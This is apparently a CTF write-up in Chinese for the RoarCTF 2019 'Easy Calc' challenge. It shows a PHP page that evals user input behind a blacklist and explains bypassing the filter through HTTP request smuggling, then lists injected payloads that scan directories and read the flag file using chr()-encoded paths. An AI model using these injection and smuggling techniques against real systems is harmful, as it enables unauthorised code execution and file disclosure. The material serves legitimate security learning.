http 协议

当我遇到这种情况如何使自己 admin

新入坑ctf

需要什么工具吗

关注

关注【相关推荐】



[RoarCTF 2019]Easy Calc

calc.php代码

<?php

error_reporting(0);

if(!isset($_GET['num'])){

show_source(__FILE__);

}else{

$str = $_GET['num'];

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $str)) {

die("what are you want to do?");

}

}

eval('echo '.$str.';');

}

?>



在phpifo页面中发现禁用了一些函数和字符,所以尝试绕过,可以利用请求走私。

利用CL-CL漏洞,需要返回400错误



查看phpinfo()信息



getcwd():获取当前工作目录



var_dump(scandir(dirname(__FILE__))):获取当前目录下的文件



print_r(scandir(chr(47))):扫描根目录



var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))):读取flag

同样利用CL-TE漏洞同样可以读取flag